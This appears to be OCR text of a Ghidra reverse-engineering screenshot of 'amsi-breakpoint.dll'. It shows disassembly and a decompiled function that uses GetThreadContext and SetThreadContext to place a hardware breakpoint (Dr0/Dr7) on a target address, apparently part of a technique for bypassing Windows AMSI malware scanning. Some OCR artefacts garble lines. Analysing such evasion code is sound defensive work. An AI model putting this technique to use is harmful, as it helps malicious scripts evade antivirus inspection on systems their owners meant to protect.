 Listing: amsi-breakpoint.dll
69801587(*
FUN_698014db XREF[3]: hook_function:6980
6980a070(*), 6980a
698014db PUSH RBP ; LPCONTEXT lpContext f
698014dc PUSH RDI ; HANDLE hThread for Ge
698014dd SUB RSP, 0x4f8
698014e4 LEA RBP=>local_488, [RSP + 0x80]
698014ec MOV qword ptr [RBP + local_res8], RCX
698014f3 MOV qword ptr [RBP + local_res10], RDX
698014fa LEA RDX=>local_4e8, [RBP + -0x60]
698014fe MOV EAX, 0x0
69801503 MOV ECX, 0x9a
69801508 MOV RDI, RDX
6980150b STOSQ.... RDI
6980150e MOV dword ptr [RBP + local_4b8], 0x100010
69801515 LEA RAX=>local_4e8, [RBP + -0x60]
69801519 MOV RDX, RAX
6980151c MOV RCX, qword ptr [RBP + local_res8]
69801523 MOV RAX, qword ptr [->KERNEL32.DLL::GetThreadContext] ; = 0000e410
6980152a CALL RAX=>KERNEL32.DLL::GetThreadContext
6980152c MOV RAX, qword ptr [RBP + local_res10]
69801533 MOV qword ptr [RBP + local_4a0], RAX
69801537 MOV RAX, qword ptr [RBP + local_478]
6980153b OR RAX, 0x1
6980153f MOV qword ptr [RBP + local_478], RAX
69801543 MOV RAX, qword ptr [RBP + local_478]
69801547 AND RAX, -0x3
6980154b MOV qword ptr [RBP + local_478], RAX
6980154f MOV RAX, qword ptr [RBP + local_478]
69801553 AND RAX, -0x10001
Listing: amsi-breakpo... ×
Bytes: amsi-breakpoint... ×
Bookmarks ×
Decompile: FUN_698014db - (amsi-breakpoint.dll)
Ro
1
2 /* DISPLAY WARNING: Type casts are NOT being printed */
3
4 void FUN_698014db(HANDLE thread,void *target_addr)
5
6 {
7 longlong lVar1;
8 _CONTEXT *p_Var2;
9 _CONTEXT local_4e8;
10
11 p_Var2 = &local_4e8;
12 for (lVar1 = 0x9a; lVar1 != 0; lVar1 = lVar1 + -1) {
13 p_Var2->P1Home = 0;
14 p_Var2 = &p_Var2->P2Home;
15 }
16 local_4e8.ContextFlags = 0x100010;
17 GetThreadContext(thread,&local_4e8);
18 local_4e8.Dr7 = local_4e8.Dr7 & 0xfffffffffff0fffd | 1;
19 local_4e8.Dr0 = target_addr;
20 SetThreadContext(thread,&local_4e8);
21 return;
22 }
23